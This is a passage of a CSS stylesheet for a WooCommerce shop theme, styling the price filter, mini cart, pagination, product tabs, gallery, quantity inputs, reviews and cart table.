  border-radius: 25px;
  color: #fff;
  border-width: 1px;
  border-style: solid;
  text-transform: uppercase;
  max-height: 40px;
  background: transparent;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  color: #fff !important;
}

.woocommerce .widget_price_filter .price_slider_amount {
  font-size: 16px;
  line-height: 40px;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 12px;
}
.woocommerce .widget_price_filter .price_slider_amount span {
  font-weight: 600;
  font-size: 16px;
}
.woocommerce .widget_price_filter .price_slider_amount span.from {
  margin-left: 10px;
}
.woocommerce .widget_price_filter .price_slider_amount span.from, .woocommerce .widget_price_filter .price_slider_amount span.to {
  color: #b5b5b5;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  margin-top: 16px;
}

.woocommerce ul.cart_list li .quantity {
  font-weight: 600;
  font-size: 14px;
  color: #b6b6b6;
}

.woocommerce ul.cart_list li .quantity .woocommerce-Price-amount {
  font-weight: 600;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border: 0;
  padding-top: 23px;
  margin-bottom: 20px;
  font-size: 18px;
  font-weight: 500;
}

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 7px 20px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  margin-right: 10px;
  margin-bottom: 0;
  color: #fff;
  transition: all 0.4s;
  text-align: center;
  box-sizing: border-box;
  border-width: 1px;
  border-style: solid;
  text-transform: uppercase;
  border-radius: 25px;
  background: transparent;
  min-height: 40px;
}
.woocommerce .widget_shopping_cart .buttons a:last-child,
.woocommerce.widget_shopping_cart .buttons a:last-child {
  margin-right: 0;
}
.woocommerce .widget_shopping_cart .buttons a:before,
.woocommerce.widget_shopping_cart .buttons a:before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 1;
}
.woocommerce .widget_shopping_cart .buttons a:after,
.woocommerce.widget_shopping_cart .buttons a:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 0;
}
.woocommerce .widget_shopping_cart .buttons a.checkout,
.woocommerce.widget_shopping_cart .buttons a.checkout {
  background: transparent;
}
.woocommerce .widget_shopping_cart .buttons a.checkout:before, .woocommerce .widget_shopping_cart .buttons a.checkout:after,
.woocommerce.widget_shopping_cart .buttons a.checkout:before,
.woocommerce.widget_shopping_cart .buttons a.checkout:after {
  display: none;
}
.woocommerce .widget_shopping_cart .buttons a.checkout:hover,
.woocommerce.widget_shopping_cart .buttons a.checkout:hover {
  color: #fff !important;
}
.woocommerce .widget_shopping_cart .buttons a:hover,
.woocommerce.widget_shopping_cart .buttons a:hover {
  color: #fff;
}
.woocommerce .widget_shopping_cart .buttons a:hover:after,
.woocommerce.widget_shopping_cart .buttons a:hover:after {
  opacity: 1;
}

.woocommerce .widget_shopping_cart .buttons a:last-child,
.woocommerce.widget_shopping_cart .buttons a:last-child {
  margin-right: 0;
}

.woocommerce > .softlab_module_message_box {
  margin-bottom: 20px;
}

.woocommerce-mini-cart__buttons.buttons a.button {
  width: calc(50% - 5px);
}

.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 600;
}

.woocommerce .widget_shopping_cart .total .woocommerce-Price-amount,
.woocommerce.widget_shopping_cart .total .woocommerce-Price-amount {
  margin-left: 5px;
}

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  display: inline;
  width: 50%;
  margin: 0 0 40px;
  float: left;
  font-size: 16px;
  color: #97a0aa;
}

.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  display: inline;
  width: 50%;
  margin: 0 0 30px;
  float: left;
  text-align: right;
}

.woocommerce .woocommerce-ordering .select__field {
  display: inline-block;
  position: relative;
}
.woocommerce .woocommerce-ordering .select__field:before {
  content: "\f13d";
  font-family: Flaticon;
  font-size: 9px;
  font-weight: 400;
  margin-left: 5px;
  vertical-align: middle;
  display: inline-block;
  transform: rotate(-270deg);
  right: 20px;
  color: #97a0aa;
}
.woocommerce .woocommerce-ordering select {
  float: right;
  width: 270px;
  box-sizing: border-box;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  height: 48px;
  max-width: 100%;
  display: block;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.7;
  padding: 10px 20px;
  -webkit-appearance: none;
  font-family: inherit;
  background: transparent;
  outline: none;
  margin: 0;
  border: 0;
  color: #97a0aa;
  border-radius: 25px;
  transition: all 0.3s ease;
}
.woocommerce .woocommerce-ordering select:focus, .woocommerce .woocommerce-ordering select:active {
  background: transparent;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
}

.wgl-products-catalog,
.wgl-products-related {
  clear: both;
}

.wgl-products-catalog {
  margin-top: 10px;
}

.woo_product_image {
  display: flex;
  justify-content: center;
  position: relative;
}

.wgl-woocommerce-sorting {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.wgl-woocommerce-sorting:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
}
.wgl-woocommerce-sorting .softlab_module_message_box {
  width: 100%;
  box-sizing: border-box;
}
.wgl-woocommerce-sorting .softlab_module_message_box:before {
  display: none;
}
.wgl-woocommerce-sorting .softlab_module_message_box:empty {
  display: none;
}
.wgl-woocommerce-sorting .woocommerce-notices-wrapper {
  width: 100%;
}
.wgl-woocommerce-sorting .woocommerce-notices-wrapper:empty {
  display: none;
}

/* #Pagination Shop */
.woocommerce nav.woocommerce-pagination {
  text-align: left;
  margin: 0;
  padding: 0;
  list-style: none;
}
.woocommerce nav.woocommerce-pagination ul {
  display: block;
  white-space: nowrap;
  clear: both;
  border: 0;
  border-right: 0;
  margin: 0;
  text-align: left;
  padding: 0 0 30px 0;
  font-size: 0;
}
.woocommerce nav.woocommerce-pagination ul li {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  border: 0;
  float: none;
  margin: 0 5px;
  overflow: visible;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.current:after {
  width: 100%;
  opacity: 1;
  visibility: visible;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  border: none;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
  height: 40px;
  width: 40px;
  line-height: 40px;
  font-size: 18px;
  font-weight: 500;
  display: block;
  padding: 0;
  transition: all 0.4s;
  text-align: center;
  background: #f7f9fd;
  border-radius: 5px;
  color: #a9acae;
}
.woocommerce nav.woocommerce-pagination ul li span:hover, .woocommerce nav.woocommerce-pagination ul li span:focus, .woocommerce nav.woocommerce-pagination ul li span:active,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:active {
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.next,
.woocommerce nav.woocommerce-pagination ul li span.prev,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev {
  background: #f7f9fd;
  font-size: 21px;
}
.woocommerce nav.woocommerce-pagination ul li span.next, .woocommerce nav.woocommerce-pagination ul li span.prev,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev {
  font-weight: 500;
  font-size: 21px;
}
.woocommerce nav.woocommerce-pagination ul li:first-child {
  margin-left: 0;
}
.woocommerce nav.woocommerce-pagination ul li:before {
  display: none;
}
.woocommerce nav.woocommerce-pagination ul li a.current,
.woocommerce nav.woocommerce-pagination ul li span {
  cursor: default;
}

/* #Tabs Shop */
.woocommerce-tabs .comment-reply-title {
  font-weight: 800;
  font-size: 30px;
  line-height: 42px;
  display: block;
}

.woocommerce div.product .woocommerce-tabs {
  text-align: center;
}
.woocommerce div.product .woocommerce-tabs .panel {
  text-align: left;
  border-radius: 15px;
}
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description {
  text-align: center;
  padding-left: 20px;
  padding-right: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel > h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel #comments > h2,
.woocommerce div.product .woocommerce-tabs .panel #comments > .woocommerce-noreviews {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel #respond #commentform label {
  display: block;
  font-weight: 600;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr {
  border: 0;
  border-radius: 15px;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th {
  background: transparent;
  font-weight: 600;
  font-size: 16px;
  padding: 10px 70px 10px 0;
  border-bottom: 0;
  color: #fff;
  border: 0;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes td {
  font-style: normal;
  border: 0;
  background: #fff;
  padding-left: 20px;
  padding-right: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes {
  border-collapse: separate;
  border-spacing: 0;
  border: 0;
  border-radius: 15px;
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr:first-child td,
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr:first-child th {
  border-top: 0;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr td,
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr th {
  border-top: 1px solid #e7e8e8;
}
.woocommerce div.product .woocommerce-tabs .panel #comments {
  padding-top: 0;
}

/* #End Tabs Shop */
/* #Single Shop */
.woocommerce .summary .product_meta {
  border-top: 1px solid #e7e8e8;
  padding-top: 29px;
  padding-bottom: 28px;
  margin-top: 3px;
}
.woocommerce .summary .product_meta > span {
  display: block;
  margin-bottom: 5px;
  font-weight: 600;
  font-size: 16px;
  line-height: 30px;
}
.woocommerce .summary .product_meta > span:last-child {
  margin-bottom: 0;
}
.woocommerce .summary .product_meta > span > span,
.woocommerce .summary .product_meta > span > a {
  margin-left: 11px;
  font-weight: 400;
}
.woocommerce .summary .product_meta > span > span + span,
.woocommerce .summary .product_meta > span > span + a,
.woocommerce .summary .product_meta > span > a + span,
.woocommerce .summary .product_meta > span > a + a {
  margin-left: 5px;
}
.woocommerce .summary form.cart {
  border-top: 1px solid rgba(77, 77, 77, 0.1);
  margin-bottom: 0 !important;
  padding-top: 40px;
  padding-bottom: 35px;
}

.woocommerce-product-gallery > figure {
  overflow: hidden;
  border-radius: 15px;
}
.woocommerce-product-gallery > figure > div {
  border-radius: 15px;
  border: 1px solid #e7e8e8;
}

.woocommerce-product-gallery .flex-viewport {
  border-radius: 15px;
  border: 1px solid #e7e8e8;
}
.woocommerce-product-gallery .flex-viewport div {
  border-radius: 15px;
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 25%;
  display: inline-block;
}

.woocommerce-product-gallery .flex-control-thumbs li {
  list-style: none;
  float: left;
  cursor: pointer;
}

.woocommerce-product-gallery .flex-control-thumbs img {
  opacity: 0.5;
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,
.woocommerce-product-gallery .flex-control-thumbs img:hover {
  opacity: 1;
}

.woocommerce-product-gallery img {
  display: block;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
  width: 33.3333%;
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  width: 25%;
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
  width: 20%;
}

.woocommerce-product-gallery__trigger {
  position: absolute;
  top: 1em;
  right: 1em;
  z-index: 99;
}

a.woocommerce-product-gallery__trigger {
  text-decoration: none;
}

.woocommerce.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position: absolute;
  top: 20px;
  right: 20px;
  height: 45px;
  width: 45px;
  border-radius: 50%;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
  color: #ffffff;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {
  background: #000;
  transition: all 0.4s;
  top: 24px;
  left: 27px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {
  border: 2px solid #000;
  transition: all 0.4s;
  top: 14px;
  left: 14px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after {
  background: #fff;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before {
  border: 2px solid #fff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
  content: "\f00e";
  display: block;
  font-family: "Font Awesome 5 Free";
  font-size: inherit;
  line-height: 2;
  font-weight: 600;
  text-indent: 0;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.product .flex-control-nav li {
  margin-left: 0;
  padding: 0;
}
.product .flex-control-nav li:before {
  display: none;
}
.product .flex-control-nav li img {
  margin: 0 auto;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 48%;
  max-width: 540px;
  margin-bottom: 2.5em;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
  width: 49%;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  margin-right: 20px;
  margin-bottom: 20px;
  width: 120px;
  overflow: hidden;
  box-sizing: border-box;
  overflow: visible;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
  border-radius: 15px;
  opacity: 1;
  box-sizing: border-box;
  border: 1px solid #e7e8e8;
}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
  box-shadow: 0px 13px 38px 0px rgba(0, 0, 0, 0.1);
  border-color: transparent;
}

.woocommerce div.product .woocommerce-product-rating {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.woocommerce div.product .summary .woocommerce-product-rating {
  margin-bottom: 1em;
}

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: none;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child {
  margin-right: 0;
}

.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 20px;
  overflow: visible !important;
}
.woocommerce div.product div.images .flex-control-thumbs:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}

.woocommerce div.product .product_title {
  font-size: 36px;
  font-weight: 700;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 12px;
}

.woocommerce div.product .summary p.price,
div.product .summary span.price,
.woocommerce div.product .summary .woocommerce-variation-price .price {
  margin-top: 12px;
  font-size: 24px;
  margin-bottom: 20px;
  font-weight: 500;
}
.woocommerce div.product .summary p.price .woocommerce-Price-currencySymbol,
div.product .summary span.price .woocommerce-Price-currencySymbol,
.woocommerce div.product .summary .woocommerce-variation-price .price .woocommerce-Price-currencySymbol {
  margin-right: 5px;
}

.woocommerce-variation .woocommerce-variation-price {
  margin-bottom: 20px;
}

.woocommerce-review-link {
  color: #7b7d90;
  font-size: 14px;
}

.woocommerce div.product .summary p.price ins,
div.product .summary span.price ins {
  text-decoration: none;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
  font-size: 16px;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
  font-weight: 500;
}

.woocommerce div.product form.cart .variations {
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .variations tr {
  border: 0;
}
.woocommerce div.product form.cart .variations td.label {
  display: table-cell;
  vertical-align: baseline;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.woocommerce div.product form.cart .variations td.label label {
  font-weight: 500;
  font-size: 16px;
  margin-bottom: 10px;
}
.woocommerce div.product form.cart .variations td.value {
  margin-bottom: 30px;
}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
  text-align: left;
  line-height: 1;
  padding: 0;
  display: list-item;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.woocommerce div.product form.cart .variations select {
  min-width: auto;
  display: inline-block;
  margin-right: 0;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  border: 0;
}

.woocommerce div.product form.cart div.quantity {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  border: 0;
  background: #f7f9fd;
  padding-left: 10px;
  margin-right: 10px;
  border-radius: 30px;
}
.woocommerce div.product form.cart div.quantity label.label-qty {
  display: none;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper {
  margin-right: 10px;
  position: relative;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .qty {
  height: 50px;
  width: 90px;
  display: inline-block;
  vertical-align: middle;
  background: transparent;
  border: 0;
  padding: 0;
  font-size: 16px;
  font-weight: 500;
  background: transparent;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .qty:focus, .woocommerce div.product form.cart div.quantity .quantity-wrapper .qty:active {
  box-shadow: none;
  background: transparent;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper span {
  cursor: pointer;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  box-sizing: border-box;
  transition: transform 0.3s;
  width: 12px;
  height: 12px;
  transform: rotate(180deg);
  margin-top: -6px;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper span.minus {
  margin-left: 15px;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper span.minus:after {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper span.plus {
  margin-left: 0;
  margin-right: 15px;
  right: 0;
  left: auto;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper span.plus:before {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
  transform: rotate(90deg);
  transition: width 0.3s;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper span.plus:after {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper input[type=number] {
  -webkit-appearance: textfield;
  appearance: textfield;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper input[type=number]::-webkit-inner-spin-button,
.woocommerce div.product form.cart div.quantity .quantity-wrapper input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input {
  border: 2px solid #ddd;
  display: inline-flex;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input,
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input * {
  box-sizing: border-box;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input button {
  outline: none;
  -webkit-appearance: none;
  background-color: transparent;
  border: none;
  align-items: center;
  justify-content: center;
  width: 3rem;
  height: 3rem;
  cursor: pointer;
  margin: 0;
  position: relative;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input button:before,
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input button:after {
  display: inline-block;
  position: absolute;
  content: "";
  width: 1rem;
  height: 2px;
  background-color: #212121;
  transform: translate(-50%, -50%);
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input button.plus:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input input[type=number] {
  font-family: sans-serif;
  max-width: 5rem;
  padding: 0.5rem;
  border: solid #ddd;
  border-width: 0 2px;
  font-size: 2rem;
  height: 3rem;
  font-weight: bold;
  text-align: center;
}

.woocommerce div.product form.cart .button {
  font-size: 13px;
  height: 50px;
  font-weight: 600;
  line-height: 48px;
  padding: 0 24px 0 62px;
  border-width: 0;
  border-radius: 0;
  text-transform: uppercase;
  border-radius: 25px;
  border-width: 1px !important;
  border-style: solid;
  background: transparent;
  position: relative;
  transition: all 0.6s ease;
}
.woocommerce div.product form.cart .button:before {
  content: "\f140";
  font-family: "flaticon";
  font-size: 16px;
  font-weight: 400;
  transition: all 0.6s ease;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: #ffffff;
  display: inline-block;
  position: absolute;
  left: -1px;
  margin-left: -1px;
  text-align: center;
  margin-right: 14px;
  letter-spacing: 0;
  color: #fff;
  margin-top: -1px;
}
.woocommerce div.product form.cart .button:hover {
  color: #fff !important;
}
.woocommerce div.product form.cart .button:hover:before {
  background: #fff !important;
  border-color: #fff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0;
  overflow: visible;
  display: inline-block;
  border: 1px solid #c4cdd7;
  border-radius: 25px;
  padding: 0 4px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  position: relative;
  z-index: 0;
  margin: 0;
  padding: 5px 0;
  float: left;
  line-height: 1.7;
  text-align: center;
  cursor: pointer;
  transition: 0s;
  background: transparent;
  margin-right: 3px;
  border: 0;
  border-radius: 25px;
  min-width: 120px;
  transition: all 0.3s ease-in-out;
  color: #c4cdd7;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  box-shadow: 0px 15px 39px rgba(0, 0, 0, 0.2);
  background: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
  margin-right: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 8.5px 15px;
  display: block;
  box-sizing: border-box;
  position: relative;
  text-decoration: none;
  box-shadow: none;
  font-weight: 600;
  text-decoration: none;
  text-transform: capitalize;
  letter-spacing: 0;
  border-radius: 25px;
  color: #c4cdd7;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  border-radius: inherit;
  transition: all 0.4s, color 0.05s 0s;
}

.woocommerce #review_form #respond .stars {
  display: inline-block;
  margin-bottom: 0;
}
.woocommerce #review_form #respond .stars,
.woocommerce #review_form #respond .stars > span {
  line-height: 0;
}
.woocommerce #review_form #respond .stars a {
  color: #f9d322;
  margin-right: -4px;
}
.woocommerce #review_form #respond .stars a:not(:last-child) {
  padding-right: 28px;
}

.woocommerce #reviews #comment {
  height: 118px;
}

.woocommerce #reviews #comments ol.commentlist li .raiting-meta-wrapper {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  float: none;
  position: static;
  top: 0;
  left: 0;
  padding: 0;
  background: none;
  border: 0;
  margin: 0;
  box-shadow: none;
  display: block;
  height: auto;
  width: 100%;
}

.woocommerce div.product .woocommerce-tabs .panel {
  padding: 30px 0 16px 0;
  margin-bottom: 50px;
}
.woocommerce div.product .woocommerce-tabs .panel #comments {
  padding-top: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.related.products {
  margin-top: 0;
}

.related > h2 {
  text-align: left;
  font-size: 30px;
  font-weight: 700;
  line-height: 42px;
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
  padding-bottom: 0;
  text-transform: capitalize;
}

.woocommerce div.product form.cart .group_table tr {
  border: 0;
}
.woocommerce div.product form.cart .group_table tr .woocommerce-grouped-product-list-item__label {
  text-align: left;
}
.woocommerce div.product form.cart .group_table tr td {
  vertical-align: middle;
}
.woocommerce div.product form.cart .group_table tr td label {
  margin-bottom: 0;
  font-weight: 400;
  font-size: 18px;
}

/* #Respond Shop */
.woocommerce #respond input#submit {
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  vertical-align: top;
  text-transform: capitalize;
  letter-spacing: 0;
  line-height: 18px;
  padding: 14px 42px;
  margin-bottom: 0;
  color: #ffffff;
  border-width: 0;
  border-style: solid;
  transition: all 400ms;
  outline: none;
  cursor: pointer;
  border-radius: 25px;
  margin-top: 0;
  height: 50px;
  background: transparent !important;
}
.woocommerce #respond input#submit:hover {
  background: transparent;
}
.woocommerce #respond .button__wrapper:hover:after {
  opacity: 1;
}

.woocommerce #respond form#commentform > p {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce #respond form#commentform > p.comment-form-author, .woocommerce #respond form#commentform > p.comment-form-email {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  box-sizing: border-box;
  margin-bottom: 16px;
}
.woocommerce #respond form#commentform > p.comment-form-author input, .woocommerce #respond form#commentform > p.comment-form-email input {
  position: relative;
  width: 100%;
}
.woocommerce #respond form#commentform > p.comment-notes {
  margin-bottom: 10px;
}
.woocommerce #respond form#commentform > p textarea {
  position: relative;
}
.woocommerce #respond form#commentform .comment-form-rating,
.woocommerce #respond form#commentform .comment-notes,
.woocommerce #respond form#commentform .comment-form-comment,
.woocommerce #respond form#commentform .form-submit {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce #respond form#commentform .form-submit {
  clear: both;
}
.woocommerce #respond form#commentform .comment-form-rating {
  margin-bottom: 16px;
  padding: 0 0 0 15px;
}

.woocommerce #respond form#commentform {
  margin-left: -15px;
  margin-right: -15px;
}

/* #Cart Shop */
.woocommerce ul#shipping_method .amount {
  font-weight: 400;
  font-size: 16px;
}

.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination {
  font-size: 14px;
}
.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination strong {
  font-weight: 700;
}

.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals.shipping th {
  line-height: 36px;
  vertical-align: top;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 90px;
  border-radius: 15px;
  border: 0;
}

.woocommerce table.shop_table {
  border: 0;
  border-radius: 0;
  margin: 0;
  font-size: 18px;
  border-collapse: collapse;
}
.woocommerce table.shop_table .woocommerce-Price-amount.amount {
  font-size: 16px;
  font-weight: 400;
  color: #46e1ac;
}
.woocommerce table.shop_table.cart input.button {
  border-radius: 25px;
  line-height: 45px;
  padding: 0 30px;
  text-align: center;
  font-size: 14px;
  font-weight: 600;
  height: 45px;
  border-width: 1px;
  border-style: solid;
  letter-spacing: 0;
}
.woocommerce table.shop_table .quantity-wrapper {
  margin-right: 10px;
  position: relative;
}
.woocommerce table.shop_table .quantity-wrapper .qty {
  height: 50px;
  width: 90px;
  display: inline-block;
  vertical-align: middle;
  background: transparent;
  border: 0;
  padding: 0;
  font-size: 16px;
  font-weight: 500;
  background: transparent;
}
.woocommerce table.shop_table .quantity-wrapper .qty:focus, .woocommerce table.shop_table .quantity-wrapper .qty:active {
  box-shadow: none;
  background: transparent;
}
.woocommerce table.shop_table .quantity-wrapper span {
  cursor: pointer;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  box-sizing: border-box;
  transition: transform 0.3s;
  width: 12px;
  height: 12px;
  transform: rotate(180deg);
  margin-top: -6px;
}
.woocommerce table.shop_table .quantity-wrapper span.minus {
  margin-left: 15px;
}
.woocommerce table.shop_table .quantity-wrapper span.minus:after {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
}
.woocommerce table.shop_table .quantity-wrapper span.plus {
  margin-left: 0;
  margin-right: 15px;
  right: 0;
  left: auto;
}
.woocommerce table.shop_table .quantity-wrapper span.plus:before {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
  transform: rotate(90deg);
  transition: width 0.3s;
}
.woocommerce table.shop_table .quantity-wrapper span.plus:after {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
}
.woocommerce table.shop_table .quantity-wrapper input[type=number] {
  -webkit-appearance: textfield;
  appearance: textfield;
}
.woocommerce table.shop_table .quantity-wrapper input[type=number]::-webkit-inner-spin-button,
.woocommerce table.shop_table .quantity-wrapper input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
.woocommerce table.shop_table .quantity-wrapper .number-input {
  border: 2px solid #ddd;
  display: inline-flex;
}
.woocommerce table.shop_table .quantity-wrapper .number-input,
.woocommerce table.shop_table .quantity-wrapper .number-input * {
  box-sizing: border-box;
}
.woocommerce table.shop_table .quantity-wrapper .number-input button {
  outline: none;
  -webkit-appearance: none;
  background-color: transparent;
  border: none;
  align-items: center;
  justify-content: center;
  width: 3rem;
  height: 3rem;
  cursor: pointer;
  margin: 0;
  position: relative;
}
.woocommerce table.shop_table .quantity-wrapper .number-input button:before,
.woocommerce table.shop_table .quantity-wrapper .number-input button:after {
  display: inline-block;
  position: absolute;
  content: "";
  width: 1rem;
  height: 2px;
  background-color: #212121;
  transform: translate(-50%, -50%);
}
.woocommerce table.shop_table .quantity-wrapper .number-input button.plus:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
.woocommerce table.shop_table .quantity-wrapper .number-input input[type=number] {
  font-family: sans-serif;
  max-width: 5rem;
  padding: 0.5rem;
